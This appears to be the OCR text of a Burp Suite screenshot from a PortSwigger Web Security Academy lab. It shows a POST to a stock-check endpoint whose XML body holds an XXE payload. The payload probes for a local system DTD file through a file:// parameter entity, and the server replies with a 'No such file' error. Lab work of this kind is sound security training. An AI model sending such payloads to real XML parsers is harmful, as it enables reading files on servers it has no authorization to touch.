 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host: acd71fb91e49e33dc080416f001a0080.web-security-academy.net
3 Cookie: session=l14WHZTJCM2ZD02tHTousoxWczgzZ3s9
4 Content-Length: 215
5 Sec-Ch-Ua: "Chromium";v="95", ";Not A Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/xml
10 Accept: */*
11 Origin: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://acd71fb91e49e33dc080416f001a0080.web-security-academy.net/product?productId=
16 Accept-Encoding: gzip, deflate
17 Accept-Language: es-419,es;q=0.9
18 Connection: close
19
20 <?xml version="1.0" encoding="UTF-8"?>
21 <!DOCTYPE foo [
22 <!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dta">
23 %local_dtd;
24 ]>
25 <stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 103
5
6 "XML parser exited with non-zero code 1: /usr/share/yelp/dtd/docbookx.dta (No such file or di
7 "